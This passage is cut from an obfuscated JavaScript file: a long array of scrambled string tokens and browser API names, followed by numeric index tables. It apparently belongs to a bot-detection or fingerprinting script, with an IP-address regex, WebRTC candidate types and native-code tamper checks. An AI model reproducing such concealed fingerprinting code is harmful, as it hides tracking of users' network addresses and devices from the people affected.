PKt","TxgEfa6J_aKhadL74L597PV7bhc","RtL01EhjCGkUmX85bQ","oBM_Qdrq1pHgQOXM39oOs8dzRFO-CGJhdQtO3tdGi9AYQ5aN1ZK9lS_WHgt5LeyED5rfcdUNCnOiG2rWww","some","\uD83E\uDD59","I7SZ_mQrUlFy6U5MMDz1bkzt_dVJyr-Tkg","frameElement","R-7gmhFWNUBS0Gx9HRmKHwGXkPtarYG5qsGrUTKdY0C_unlzEzMXL6QDocLF","arguments","WuPIs0JYJA","KhUCOP2flcY","FLOtilMDRVtW","PN3c5zNgKSosoABAY0m6MTik9MpEjOyY4urmUQXMQhed-Bcbf1lDWNMX3Oe25g9i2G5AmwSMz8VVi9o","LS0OfZiI","FElWP7DDya3G","head","reduce","7OuOtyAmdnlt7gxcGgXsYSfqo58Hn4rlvby8Hio","Cm9jC6Xc25izD8Kt","AlQKJ4nj8g","_KeW9XU2dBB-wg","Promise","filter","L_zj5CNuTyc1","\uD83D\uDEB5\u200D","Proxy","YPjKrGhK","RQIWM7eyt6fHDd2AjA","replace","B9_Fsktzem9AmQMDVA","setTimeout","o194GQ","1xslSo6yyeHfVbr8talXwZBBWyo","57m16TYUWE5x","_82gwVQYUj9C-isbB06MEwLN","in1PM-zHoL64c8eLxuc3","\uD83E\uDDED","ZrSe-mYXTEVo5EM","MJCct0Q7UQ","Glp_QZ3Gl47VNA","5iIvFpiWwJXPQcr1mJA","d9f2lhlqZBU","nomQzEgFGQ","frames","vU9mOLzu-_bmaYA","\uD800\uDFFF","SjMEJaOzj9vPEw","aPXTt3lYPjp590hbCT2kLXaw9sNdyuXRpLc","unonTNWTgoreEOM","dRI","","Og1Gc6_tp6r6e9X-","f2RdNPvQ9rDuJJScjbUnr_IkLAbSW2EHO3IjkcsWw4RXV9yApA","NUcWZJDU3YvZXofsp8Y69u5cI0Q","pXJHILXq4qKgBc3tuI1-7LliYyTOWDNBfisY584","9eE","ecw","QGljFpL9r5yZc-s","arePhk4HBA","DeY","configurable","dCUdTqeQkpTBV63qtA","UTY4Wfi_w7T2e4m-2Q","XaW4xw8wEEJi4wpXCw","YWhcJ6U","0qGpxBohMyRe-A","Element","ArrayBuffer","fREVJeqy4vPtYMmskYx-5LM","left","rrPgwkQTUl1IhT98GCfJGAqqnal356Y","([0-9]{1,3}(\\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})","nxQBPaKJh5_QDv63uKBTiYI","jR4Lf8y1-_vJLg","SwtdY6TQ47PTN8K8","\uD83D\uDEB5","YD4AKrCK-YXs","aVRsCbiu98euCvTc","GUhhGouShKWcDqqAhg","Vfv6zwVzBg","pBAKdcDp5g","wio0X5Q","document","\uFFFD{}","documentMode","cOvbvzxvancqvAtuZgbhfjDltoQuwLCWow","nq76xFgHRmF-mCspOCI","9zQUNP2VuQ","r1tPOOXZi4G4","fwo6Xrq7mMvCEfGmr6FGz45CHyD_fxk","ENbXwBJWFApfjSxjRWqDDFSB4s4","bind","6uToixINc00AjX1KGxHCVw3W","KaeL5iARXWFw4QIXVDXsOjqi4p9KwrTcp6nlUgOPFlTGgFcXYRh9Gd0PmLK6uw","sLee8DcZcDA_-E5hUCPxdnjy9JpwkO6WmKL4a1jOBS70kikpTHVkXbUDlt6h","CIKrh0BBQiRf5FA","6rGzzw0-VC5Srik2Kl4","YCggUcaZldTaK5eC","wqyC8jAfWTY0-lkuSjjnYG_u27Nsg_GB1_I","getPrototypeOf","IZq11zM5VxNH","f2kjQdGRzYmLPfTxk7s","Intl","6dPOthlXWTU","64Gv1Rs7U25VkzAqPE2PC1OfgP82vt7ml56obHjLXDo","Lz0rXNrn1bTUCPHlzoAT3Q","U9-AuxNzISUg6lkrfEW8dnnY","bisWd7yF-sLaapY","assign","mbTJklkIIyU0p1M-DSrINgOs4v4B0LD5","yZbBtTQ_Vi052mp6HkiFQSjXhfBt88PagpCVLw","EYWo0BI_WUhDySB9PxHQQBbd1rB5tpP4j9XbMD2tK3n_53QrCzFUdeYls4WAlzMh70s05Sik8O4uqqMCBSh2B8BqIs2INRb1rlGDsI36sW62","zY2ShWwd","4d2q2RlvPihm4GZxBmqSVkP9yu4RleXx2c3vKGidBAWyqXUB","onreadystatechange","sUhMbOk","2uzQrQBgcmU0qGhxJgbvZzHJ95J5yKyH","Function","B9zFvGJCLyQyslkRQX-dLHq8pJkWleaA9JT-F1PVVEGe","WzYjQ8zbtI3b","Ce7Dqz98dGcY2AgGNymz","OVRNapP9tqnGFIfD5NM8kfwv","FaannEgbUlFX23s7GDLBSkPfj7E_4tnhlQ","nodeName","UT8jA9mEysbNeey_iaFD","90QLVKba-A","2qXM6GgiMGpqoUZQBAXvImW77dVf1MWv","kxE1WL2G","hyIbPLGRkofQOfyvgK1BlpE","1EQtQso","4ZeT7ToYe2I","-9HUoXJbYhMzolsecw","pXEYde293IrZO8XVrw","42pXSqPLp6w","IO7M-iolLzpD","ZZqy","8f_-_DZ5Jj4nuA9ia1qwPiSp-dJd","I57ZpjBtfG5z1R0aIRG7aGexvQ","sHINcc2_itfK","aEVxT5TX34eeWPfRnZhV2ohBCC7IcwNwEwF3kLckhfk9MLmT0aOVvyS9Mxs","g2ZzTfDT27mFXZD46PIS","YuLZoVtdez54qRwOGBKpPFWgrJNGyOU","yHU","R3UlQ5bQ9rOuSoP7kfETgvF0","S358F-zchb2DUg","6LqC52cee0dz7hpZ","URL","78b8jAocPREgnSkCBC_hHAs","_evA4ktYeic01RVCWkq1IX6htpo","toLowerCase","ILGwi18MRUZAzGwsAy_GRhDDnespqYv8mMOQLyW2KjX8mmE5GS9rdq0yo5GfijcDv1Iw-mej7qI24aAbAHArEZp-M9KXbxc","5en2i1BsS0V3nic0YyudFQ","v3BJcPXFyeKVL6M","Array","avg","YHx2OuXf1MbjEKWr","e8uWslM2Zno9uAEn","YeDY1RFVECc","VrOP7ytI","nxcDR8-X","gfKwjkIDGEQrnm5KER3TVA7GlLRE6MOw","WXJVNbPU6Oi1Pc8","UhodNuSGh-L-BJSV0OQr","Ly0gU-Gf2q62L7u-w-s","OJWb5gMQOz0","3b6qglIEBU1H6TscGmaSTkiFkNMptNKm","J6zR","1Bs-XpGq4ICkTcex6Zs","textContent","substring","UkJMebLRrLA","M8nFviVjSg","TTZFarzsrLHzNg","W0xlWITSlpLPL4Py2w","k21DLKrT6L4","waPzyE0IVko","3KKywCMRT1hjwjNxPgLOWQ","MDcjfsKVrvHSSw","slice","z4W-zkkHBktYl34mWVGYBFOKkOgv_MS3mN_7BTOgYg","6Qshdb29g9fYDPq6qLs","aaKY6Fs3Vh9s","PH1JJbjloICmLNu08aZ--qJuYRvbSC4EZmFZ04A7qYdVCc2n-8W9n1XfbTAhPqzRRfaUVJdCRTOOW1GX1o6WvTmZ9C5mmOoWT7VJdWEXRM8UVTuntODst1dSzeQ","jmRrVrnWm6PvIKs","FnwWWZvqoY_mHrOJ","RFZMMbnuuL-p","pVtQY8Dzv_qzNMG9ytIR","forEach","\u26CE","NhklH-GOl_8","Event","\uD83D\uDE0E","2aP1gzQPaxY","Image","\uD83E\uDD58","String","BNulxFYMQA0L6CAxBVjKCwHMhPkg64W5m9fnaGS2dg","siIhIeE","eW83TIXx","iWMNYcfyocD8","now","h8mm7QdoQxla3wA","2jAlfoqy_-b2I7mWm-o","9Do_F4WRlMHYQead","5VUOY870gPfiBqGd3YdMitMXQiqw","4qXTtyd0GEYR","AEIjJrP6zw","Symbol","gBE9bKS7mMrC","s6mb6GotJRZm6kYpLEulH3y-2cJrlw","9yoZc_aZ-Nk","6D8dfpqN7tnjMoGMifg5qtMlKUk","[base64]","5dePpGw6Tw","6eWwyFsN","3Puo_x9sPytN73k","0lh1DY_b","Rfjkni5NLk5E2g","w0tNXZW08Q","OAkGfpGyhaX0eZf6iuV90vtxawS9Tg","UNDEFINED","5mUWZcDsnfU","Int8Array","jMeC5DdqRxUJ_CM","eAQWa_rYvqCvLoCH","1F9pB9z4jZKdH-a-y88","318","Zdn1iXtwEhsV8nw","-lFCOLnts74","dey5in0FbHwb2GIgCDzFSSH2","ZsPUqA","jYat_QQgaHg","3kFjVoDbnqWdPPM","efXnkkd9Kg","DXMCKrCwoPi5esHE2Nx297p2ORXDRB5sd2c","oKqH53BlLFJ991th","2XdZabv38g","qF1rY6To4bSSbtuY1dQ1","rf2q0n5NPUpM","YllLeq2T3bKiTtU","AQkZ","UIEvent","ckV4H4k","Ra-S-mc7enMo","pcjrlhhwED5MzWV4Kw","avfl2gdAeA5O1WY","W29WVbPW","0o-qnlJLSFA","38U","dRUFZqOH__nXMdrIlrZCyKg","Bj5rDrmR7ZaTZ9w","QDN5EqqQ","QPjm-D9hbjk57lIeU1mxKj6rsbtPmA","NpSe5F8cYw","cQE","t-n2xTxdKTFakgtpYFexHnW6","SzYZcI6E_ujSc4LAkK5--ad7b3faQTZG","qVtANY3wi93fdNDo","ceil","8oib6kJz","QQQf","8x4dYfquo9LbMQ","tHFdH-4","YsXTpltnZF1epQo","kIGY3i0Leg","lkNONarRuIKkb7isnqR34Zdh","70I","VzlCNaOw0oqVROLoh98gw6w","j4s","7KaKhlEQS08l8QAIMA","m0BvDIHDkw","TXRwDcz9p5w","r1JdNZ3LpueeGu3bq4cX0w","Y7a52As5SkNavA","SZaQozwVOmk-rEMCCRHveQ","RangeError","gQc4TNSyxu_WCg","1h4zX6Cc0PXNHbg","VbyV-lovNEh6wz8s","Apq9y0NsQxpu","U1ltBt7pl4iMKs6C","lM_k1w1EDBYSkDANAgvNQxfOyfBV-Zy9wcm5KXvrTSc","ZUNvFpnd2Q","e97Uvzx7NWthp19qIW2oMnO1ut88z62dw_y9ORCKSmCsmWxtE34uGvJHypDu0wkQzXwAynvBzJpdwN4pRV0B","length","abs","-4quhwQLZW9d_BNJCQL6azDj","^[xX][nN]--","BaKol1EYAlFPzHoWD2A","ikh5Sdv27pCbVqs","D_yMvRB9JmcP51Um","n3Z1WY7egILaCb7_zfEEjs4LXXDxJEciS1RT6ac","6R4hQQ","byteLength","VsvDuTlQViMEuWA7JhY","WJvUrQ","JxcyVJKshpjH","IeK40kVBOFM","suPEyxlBGRtjuktTew","CY6s2lR7CklVzn4","s0I","sH91D5rah4yjTbCLhKFQ2bdSG2r-dj46B01u7w","443","1IeL5EozZgQ1sx4","KkE6BqOLz9ODXw","NBgaOLyuoL3H","1kFRKZ3rkfTBZ9rymoV8kK5B","ZAYeZu2cheq_","RuTkgBw2cjct_l9sbC3dYHDd","LjYCYLWdvLr8fJg","5PacriIpNHo","3bQ","K8bR6kZgIm89qw","AdDBtjxxUmd9_x8VNj6mMiqs5ZF0iaiSwA","Hnx1Isr1gJCC","la-Yq3RqfQ","gV5LYL3wit-kDKC2mIM","dispatchEvent","C1NOK7vwvbm_OYG2oZxP","7paO6HkUY2dgywccDiC5fzmg58Y","THBaP9zalw","comparator","-h47E9-q_urdTs6ZsA","BmdWULuezb4","Oq2bwyocV3Z2","awIcCtyXodLdA57k","liQmH_iczO6kavyhv7JJ85U","73ABL7SWxg","vkZCNarlzdSoY4PR6w","Hio-W7KGoJDQRqPJ","hxZwNNCk","Object","5tTwhQteG0QEhzILGDvQRAvYm-df_4ujwNKkNSnyPXvmoCJNEiNOIeBk9MON-iw7uVAuuWH7-ap09KQIPz8nDIcjXovL","bFU","sj4mSJqx3w","hCM7HJKai4DVEfyto6RziJtdV326JxxqUg","5PegwWYVSxJA2g4CCEXw","close","7AsZae-nkf3_ALO635RfmqdCAGvodkZeU1VJs-J6","KQw","Aay0-0ZJ","{\\s*\\[\\s*native\\s+code\\s*]\\s*}\\s*$","L6-m2xo9TU1NzQ","8aOc-XM3N35w8R9EYT2pcye_","bLyS_n46X3N75ml0Wx4","sJPupXchDTkLvl0RPhnjLA","p7XtjCMUXw8B-Ex2NA","9vvH52lTe2wy9w8bSlCuNWXirpxfwuHP","7byVo2YcXERo4Fl7eH6mNHquvb4w","Y_zrkV8oTygflWM","2nViGdfPveX8Ep6zrdg6qaU","G0pr","K4HmmQpVSFpX","uKKh2FU_NH5-2BxUT32uIGnptZ4Jj7LOh7mMEEOB","OQF2WpQ","ybWs0wMtJA","yuHg9AJyNi5EhDZWV2qbH3ix29Bung","rdXlhTd5Fio","KuDF9mpSIS07q04aWBCPIWGk-g","ZcOZsGwwdWYW4Q","0PP_oRxKMhUcmgMDNGi-aw","5pvyiBxcdlgf0yh7QQ","message","twUKYuC40_HlddjX_bt8r65iYRDEVjVVKTol240Zl9hPBJeU7pz42U2AETwuKImcDKKOWYoSRQ2J","gc3K9w5kbjA","MIj0hDFQFV1arkR3VA-XTFyX3ot7rdzs2w","4VtTMJjj_MHuYQ","3FV8YtuKlg","from-page-runscript","PNrUrCpefzAyuFcbH2T2O2v_pdBTnf7foq2nQEiAAA2OwUI","lr203GQEE2M","Error","o5C-k10JEChZyHUcDmiBLA","_n5jBZLRhIW9FbeKnbZln4FQ","mP3ItzRQQj4","zWVpC83U1syaFviV35AHm5od","U7s","u0BCIbHr4K6lJ9T5vb5q_rxjbgfBVidTcScU4txEnMI","LlZcD_LMvrm9Vw","PoPYwg0T","XM_0ilZiQh5GvTopMgKZIEaUkrN6","XE4faLbtgIqEdrE","9bM","q0lBLpPkraKdZZ-WqpZn0Y97JVTL","concat","5UsCIOCttvCQZpXp8o82_bxibhOiRjhQNA","mB87","tW1iEZDg7pbUcPbgvoU","WoO92m4pbElEzWIP","HQBEI_2m","mTV9Fw","Ij0sS8aU3NHNR_ja2OQx1sQDSjyfL1pSGx4","UtPdsC1iOS0","nauS7HUAGX8D-jB6aVi7PA","gZyp0Bc1dBI72HQKfBrDRnrI6oNGr9w","AnU","MUsb","BqbQqTN4JVMpmH1ncT_sew","nV1_G4nqvPOLDtneorU59uU","removeChild","rtzlnkxzAA9msls","yD4BZeqjzZfrY9HOtA","2Yuy1j0jXXUWlTY","1Juo0l0LWUI","Safari","dH4uELjnkpuLSA","4dTL5WNSKy4r3hhfTEqn","NMvsnmZkXR0V7TJhdX2bDw","KFN1dY6x-JCSVem8sg","parse","xyo8CYqg3g","haWmzS4mS0txyj1-EwrcTBbG","b9rEtTE","uJqO9nZaCg","z0tmHtzxl4aNB-6z-NsKjtgPATuhN1k5TBBNsvVs7OQtKbz8yPSQqyjkeRNARu3jdY_9f-J3K26zJiw","p9PQ4S9NJzp4qQAWIQ","error","2e3NqSBb","Xt_SpDg","open","Rj4ASNqZs5Cc","taPHqhh_aw","fireEvent","l_g","location","push","Tt21wkdMKG1lpwEIcA","\uD83D\uDC68\u200D\uD83D\uDE80","Gf7g1gNaUxIJwW41VXOLAQ6CnL1wr9r8mYuBQmCoUmA","tbDt3hNYAx1vnmJISHbDA0Obh7QaqtLyjIX9Zi6tL23pqQ","\uD83D\uDC70\u200D","HMH1wwBPWwgIrmp0UhKJVQuQ0qgp5dChgJijYm3tHXii8Ws","bGRgApn3","Hihm","VZagkxgzeCcx","9vnzg0FvWB4qnCAhMg","EJGb-0s6enhEskE","setAttribute","fR4Va-SWtvXpZpyk","yV1dI-3YsQ","knd0PcL-0eSiP98","setPrototypeOf","mk9MM7L-7fm6fJqYrKM___s","MpanxU4IZw","Jqc","E1hLNq-N","KN7MrTAaJD0xngkKQSXeaH0","JCAQXNA","\u3297\uFE0F","3n5bKbXH6rySE_C-","Bu2A-VB6BWh8gA","RJCf93UtRmRw4E1OJTL8bmjl9MZL1azGseX5RgnfHwuYlUwEewhsToxbiKj6rRAPiH8wzR6M07gWmYc2KxUKNsZYH-SnBiDc","CTQeX76x","7UF8DpiIwN2_Xfbpz8Faw9lkViiwflQ","createElement","^[\\x20-\\x7E]$","4io","gsjvmEx8KnBlnQM","createEvent","oWtidL_p4bG2aPeawsw4","fwcAeKyS6Mb4CYqBmv0_i_UkM1-VGVVHKiYfwM1j8Q","FHdZcaQ","NM7Y","BZGJpH0fYDxq60hUcmCxNXyrpg","I4Pd","5y07Rc6e8NDObtva97pxqJ5jfQ7HTw","writable","VM_bqCZ6Mygj4x4","C-qrx0Rgcw","n11KL5z_iuLRXcnSprV_gLVADQ","\uD83C\uDF1E","5WFaJOrV_pblNZ6cgL8kifk4CRHVWmsX","nXRzWdbUhcyEBOas4eo2zNkPS379alwoUQ","charCodeAt","appendChild","WeakSet","Hwc","i70","1kFpE93g6ovP","niEYZfa9xfL9cA","FUUNZsXkvQ","0c7zj1phHhw0uE0GV2iTHkCd","clearTimeout","fEVuQZXZ3Z2c","39Dow0JnXw","baeZuG46AX5omw","H7Sskw","global","UVN9G8n1saqrf_HRxA","bEdULKY","kGYOeNj1nO35","sPDUqmNoJBw5_lpGUA","TR0EA9ee","script","Sr6N","ni8GNP-mtfP_RA","Qs7pgl0","zLb3p2U-FXYChFAYZxWWODyb__Fv45atsf3XTwjQW18","YABbLKyp3YKMSvnhr9ow0qNe","ZBIWb-yYwf7fbq_1","which","k0VkGvTol9Q","event","iL6b5w","rTZnDJnSlurBd6u4y8464w","OdPSticabGN7-l8","jtvcunA","closed","0vT5gg1IbhUTjA","M8s","__proto__","SFVRZ7TLqbm6KYGVt6V0_L99Z1XBRC4HcXA","mfrcp3hwPykm_11o","3YSywE8laQ","2viPpT58IQ","lastIndexOf","cv3M","LHxpGt7Aka6K","console","88zoiSFSRmE","5R8kQLOi4KQ","FNDu0U94fXkvjwRbd1mofg","E-L6tg","itva6TN6Migsrl5heXa6LmC_uc4mgubIqrrXFwObTVaLhCFlck9jTchNyK3oxFtRzjUGgwWB0pJOucIoT1EVCaIJe6LjAXzUjme83MvYlkeSyex0aAFmE8LlWwfZaKJ4VXSRNp-DAAxwI1_9l_PvNMESNV1yjcQ6ADMG5CtuvvUxOJIT5L2QOZRO9w","max","FCgjVdOmz8fHQw","A8PZrk5jdXVUpAoOWw","undefined","\uD83E\uDEDC\u200D","FbKziFkDR18B0w","8uPoj0h5GRw","Ba4","awQAcci_1IE","D3sFLqrp","WObokBZiQxQMgT08YFTBBlHT1_Mip8eghQ","CGVXNobt5-k","DuDSp2RDZTYg7ghORmmzNmah4cQdnOfVv_nUXxiAdBs","characterSet","bHRmA6bSncKOGqE","[base64]","iframe","E3QyReU","unescape","ReferenceError","r83w2GQ","diQXKayS7-HtbYU","La-p3A","-WVALff8","ZLq5k2sFU0Q36GM3FynHYADVnKAN","TRUE","J2g-XYjR6qmlQLv0k-oYn9B8Bw","l8XskVBxLmh7","Ki4AbQ","url","TTECZ_rXgA","Yu_a5m1-QRsa","jxIoWNad2sKYd_WnkKc","q97YrmNdahoLmWMycA","xXc","^(xn--zn7c)?$|%","qWBNYob96A","GmYMJaT-","9gJSO9KZjw","Sam01AACcAoPvA","gbM","MPX9x1FdWkZM0y1rZHmoUg","h4iR1FIoXntu","\uD83E\uDD9A","application\x2Fx-www-form-urlencoded","GcfL","PUokGd2Jy8uaRw","GRhCLoq4-g","filename","S-Pymlh7bxVRnD0zDx6DAVSL","round","83ZRXKj554z7BQ","kCkoE9eYwNiGcuOxjK1KwpVNHTGKZANoCgg","I3t1G67A0q2G","-drjlGNjTCdWkCU5Jg","8RwCffitstzhZN6xrg","FFV9F5HwkqDWUvzmooo","7EpkJ5PGweeCKKXf2b0","CYTgmBMyBA","crypto","_jUyaOWT7Ie4Ba8","4pSfsFMqVXsM30w","TuGK6nIeRxhEvFlL","Cbw","JufYojJgOV0oiEJfGiyofGO-6tlc","true","BhQAb9mz87zLbIqE79hPjw","oq_Z8HExY3lxugEMGxb3O3q0rItV2IHx","laenynEVElxfyilZRkiFEUDdkbocoYz-kw","qmxkPLLk_f0","YOXfpDBwb0oQxQA","6vPf-EloTQU54A","RDJTReix4_3hdcE","mR8qAIuP5Ij7Ydvp","EA0vPcq49A","string","IqrJpQp2LmBmnXp2bzqrf2K2","status","T3E5G4bQ","lang","8UFXLPzB","charset","toString","rAsTdbGtqLuWbtHEhtNj6rY","top","TWp7E7zjjIGXAqzL-cANgMksHA","0","gsPVoCAFQnE","yB0OMQ","n4mKnXACQnp0_w","JXF6UYD5tL2CCK2P","cnp8AIHJmZq7AA","z2lGIKTswb-wBdE","AEdZb7_z","^(?:[\\0-\\t\\x0B\\f\\x0E-\\u2027\\u202A-\\uD7FF\\uE000-\\uFFFF]|[\\uD800-\\uDBFF][\\uDC00-\\uDFFF]|[\\uD800-\\uDBFF](?![\\uDC00-\\uDFFF])|(?:[^\\uD800-\\uDBFF]|^)[\\uDC00-\\uDFFF])$","parseInt","70","lLrvlzkEZjEc7k16","hasOwnProperty","Op_bmnwWXQ","5UhtVck","yUhXcPzE2sy5d7rh7O4f","U7Gy0EweFEwb_EU","1PPUvHx-N2k5_VxgVWjtcQ","F_filhhWFC4xsg","width","SPmpnRtMBBw","ryk4E48","host|srflx|prflx|relay","39r00k9XZTQ_","\uD83E\uDDAA","complete","JgEJb9mggbKw","indexOf","XxZuFIjNvcyoWae02dZA3NBCanKQZEBwYhJ-kuYS7A","performance","OA5MZYXq-r7rad8","tlxbZbH9qay7NrfK5d4msKM5aEs","lufa3jsyJg","HgFzRuHZlJmKAuGM6vofnMQ","querySelectorAll","DSNHY-CysunLI8DDlpBttg","dMfMrFRtb2BSgxQL","TqSgil4QK3Rcig","WpOY-SofdEd1hQEdHGmnCnO8pM8fj9jMvK-fRlHifA0","Bi4qRMCgld3FXIjozdE","zPmPoSU8LQ","TMXRoRJ3CVpD2FZRKC39GA","NEZaPLbt8rI","hRUOKPq79g","YXtWOdTVsfC3RNPJxA","81wecdfvqdPyDqKJ3A","he7LoS1hQwQ","input","\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F","ZMKasRM","4XxnS4OD65OMZOI","fX1mWdvYitOXGuk","R2MrVJP37anpbK4","readyState","wmFAOYT4r8A","2QYiQpehzsjF","mHR4XcrimMmNHr8","eL2V-H9xfFVh9kh0ZXCvK3j6vMEGiPPRvryeAlCvMBOSyAl2PVkgC4kKquqy_jgHlCdOwECXnetfiw","function","8gt5VMWdj_TDHv_wvA","bn1ad-PxxNCFF-I","onload","ngMzGLSmk_XBOt6rpLJHyYxVQw","Z1k6C4HSkJex","nvfB3BhRBR5ksF1zcno","NZvvyVAfSw","5Ya7igI0RFY","fSU4T5an2sG5dZk","kF1PO7T2r-OzHfvSqw","lHxtGJ_hgJeHCurw79dJj95MBj2hO14_S1NHorZh4PNuKbDt2fKQvCf-OgBCQerlcsI","qomp2gEiFhtHwTM","UcTk3Ew","href","multipart\x2Fform-data","K8P5lVNuHggxiHglUUKCEUeb","uUd8B47Q75WZNfLflQ","ko740kZBbwZSjQ","84-8uHw-PHNEvAxIEw","DRMrGs64tOvIPry64MkAovow","3byt2lAdPhxbmXwvAh3NVEHW16xDq8Tr7dShQST4BFaovA","4ralwGQ","s09_TMbbg-KMGfU","File","nbb_1SNTFw9lpRd3dku6Pl2Q-g","qV8xUODJsP3gMZs","Uint32Array","WtHui0d5UU0PkQ","rE1mZ6XtnbjTCv0","LEkjBQ","\uD83D\uDC3B\u200D\u2744\uFE0F","6nduWIbb","xsjCoy5cKQ","I6q-10gGbFlay0RhRhXrFAQ","6o-N5DcdZ0VAo05sDg","dSYQOeGhvuegKIus-vknuu8","detail","mEtpV8f9k46NAO60__IdkcweQXP1eFQtVFte9vF7960nQ7fvzuPzrHCqfFtCU_vedcr8Kr51dnjvKn2N","Bdnh3hJBESQUgE8hDxCsRhk","data","Ioe6iRgoBllHjm8uJifDThXXxusutI2kwNXWfHvwCDU","kQgoWpywyA","Tu640UZLNEhHuQQdZjP7NUa2-4gWhaCk-uk","fKO03m0","11pCKqDZoa2odrapp6B36bd_","esipgw9BGAIp0iIo","SaGul0EDAEJGjy8FSA","XMLHttpRequest","7gYVKPqkuvTtQZU","7-I"];var L=hW(null);var hV=[[[4,91],[2,177],[3,1],[5,158],[5,189],[7,85],[1,220],[1,30],[7,223],[0,191],[3,75],[0,236],[7,87],[5,215],[6,111],[7,154],[3,92],[4,57],[5,205],[0,60],[5,121],[4,124],[5,63],[0,184],[5,217],[3,152],[3,109],[7,99],[3,195],[4,93],[6,33],[5,178],[4,225],[5,114],[2,71],[6,162],[0,164],[7,82],[0,218],[0,156],[6,128],[9,235],[2,94],[3,37],[3,7],[8,131],[8,174],[8,115],[7,197],[0,167],[8,138],[5,140],[0,139],[0,4],[6,68],[5,43],[7,207],[0,72],[0,188],[3,150],[8,46],[8,233],[5,127],[5,102],[0,54],[6,2],[6,165],[6,78],[9,66],[2,17],[9,180],[5,80],[6,98],[8,183],[0,146],[9,209],[9,122],[4,113],[2,110],[8,155],[8,49],[2,134],[8,77],[6,8],[3,175],[1,120],[1,107],[8,132],[0,211],[3,56],[8,147],[6,29],[9,61],[1,190],[7,185],[7,81],[8,159],[1,84],[4,187],[3,186],[8,231],[2,59],[2,204],[8,53],[3,22],[5,226],[6,216],[9,153],[9,83],[3,9],[4,38],[7,101],[8,48],[8,193],[0,65],[9,11],[8,118],[0,163],[2,90],[5,192],[0,40],[4,28],[8,20],[6,219],[3,45],[4,136],[0,95],[9,213],[2,143],[9,3],[4,182],[1,50],[9,142],[2,96],[9,13],[8,198],[5,64],[2,144],[7,105],[5,73],[0,202],[7,151],[0,227],[9,18],[1,135],[9,169],[3,52],[0,5],[2,44],[8,31],[1,129],[2,214],[5,74],[7,14],[9,176],[9,15],[7,149],[5,166],[6,35],[2,25],[1,170],[1,106],[2,16],[6,41],[5,51],[5,67],[6,123],[0,27],[0,221],[3,62],[5,171],[6,119],[0,208],[1,160],[2,36],[7,108],[8,97],[1,232],[8,70],[2,58],[1,32],[8,79],[1,76],[8,196],[4,39],[5,6],[8,21],[2,206],[7,133],[7,100],[9,42],[5,228],[4,230],[5,173],[4,199],[2,116],[2,172],[4,222],[7,23],[5,137],[8,141],[2,47],[4,194],[7,161],[9,0],[6,148],[5,145],[4,130],[5,210],[4,10],[8,126],[0,12],[7,212],[1,117],[9,55],[6,181],[8,157],[3,103],[8,26],[2,179],[2,34],[7,24],[4,86],[5,224],[4,200],[1,112],[8,168],[5,19],[7,203],[3,201],[7,234],[0,125],[1,88],[0,104],[1,229],[1,89],[1,69]],[[0,193],[0,177],[7,107],[5,4],[7,0],[8,77],[4,165],[9,136],[9,63],[3,61],[0,159],[7,222],[6,158],[2,11],[7,95],[5,169],[6,69],[2,219],[7,160],[0,7],[5,75],[4,200],[7,157],[6,187],[4,235],[8,42],[8,180],[2,191],[9,229],[8,97],[9,179],[1,122],[1,195],[4,100],[7,93],[0,127],[2,138],[8,21],[9,171],[6,106],[6,108],[3,174],[9,227],[8,90],[5,78],[3,62],[2,143],[3,135],[3,72],[6,221],[2,172],[0,3],[7,6],[6,232],[9,181],[3,1],[7,92],[2,120],[5,149],[5,59],[0,121],[9,194],[0,115],[3,224],[0,9],[4,202],[6,166],[4,185],[8,89],[1,81],[9,236],[5,234],[4,126],[6,64],[5,156],[7,197],[5,114],[7,99],[4,23],[8,102],[2,52],[1,109],[3,70],[4,71],[3,31],[5,164],[3,43],[0,137],[9,223],[0,27],[8,206],[7,60],[3,123],[7,208],[9,228],[9,132],[2,103],[9,15],[9,144],[2,188],[4,213],[8,117],[0,82],[6,56],[9,91],[0,125],[3,35],[5,58],[4,22],[8,142],[1,215],[5,190],[8,124],[0,51],[2,13],[3,20],[7,186],[9,8],[7,18],[1,199],[1,153],[2,76],[0,205],[4,139],[2,54],[8,155],[6,196],[2,87],[4,233],[3,178],[8,96],[5,26],[0,152],[9,216],[8,74],[1,204],[3,116],[6,67],[6,53],[9,68],[3,112],[9,163],[5,212],[8,38],[1,118],[5,88],[4,86],[9,79],[0,84],[2,65],[3,30],[2,5],[8,34],[4,210],[9,128],[5,44],[8,50],[7,46],[1,47],[4,201],[1,176],[8,48],[0,130],[6,225],[5,145],[6,83],[7,198],[9,147],[1,24],[1,203],[6,104],[0,33],[3,220],[6,226],[7,151],[8,29],[6,40],[3,214],[1,28],[2,45],[9,162],[6,150],[7,105],[7,182],[1,94],[7,134],[9,49],[5,140],[9,10],[8,57],[6,98],[3,41],[5,2],[3,148],[1,25],[2,131],[1,111],[0,66],[4,175],[0,32],[7,110],[0,209],[2,189],[8,12],[5,17],[1,154],[0,168],[8,119],[4,129],[1,183],[5,192],[7,85],[6,217],[1,55],[9,230],[8,14],[0,80],[9,37],[9,16],[7,73],[9,161],[6,19],[2,184],[8,231],[8,207],[5,113],[2,133],[7,39],[4,141],[7,218],[7,36],[3,101],[2,167],[2,173],[5,146],[4,211],[9,170]],[[2,83],[7,215],[8,182],[1,5],[9,219],[3,203],[3,75],[3,80],[2,142],[1,148],[9,218],[8,114],[0,220],[3,36],[8,228],[0,130],[0,54],[0,149],[7,183],[5,109],[9,79],[2,55],[5,81],[2,223],[6,21],[6,202],[2,175],[4,209],[6,213],[4,176],[2,32],[6,46],[9,118],[2,35],[3,125],[0,68],[2,153],[8,19],[9,170],[9,171],[9,161],[9,120],[8,121],[5,65],[8,50],[9,70],[2,111],[9,9],[0,157],[9,214],[9,222],[5,123],[6,22],[3,115],[9,122],[3,146],[9,200],[9,230],[6,12],[3,231],[2,173],[6,26],[2,112],[1,208],[3,151],[1,119],[4,73],[4,188],[2,211],[5,14],[3,179],[8,29],[5,117],[6,88],[4,102],[2,187],[9,48],[4,234],[1,150],[4,99],[4,104],[4,167],[4,57],[8,186],[8,17],[0,216],[0,74],[3,229],[1,139],[9,47],[5,189],[8,61],[4,92],[5,27],[7,71],[5,7],[6,195],[9,145],[3,236],[0,137],[7,127],[9,132],[7,143],[0,136],[9,198],[1,44],[6,155],[8,217],[5,210],[1,3],[9,199],[2,56],[3,30],[4,63],[9,2],[1,158],[4,42],[0,180],[6,233],[3,164],[7,76],[8,18],[0,34],[3,207],[1,98],[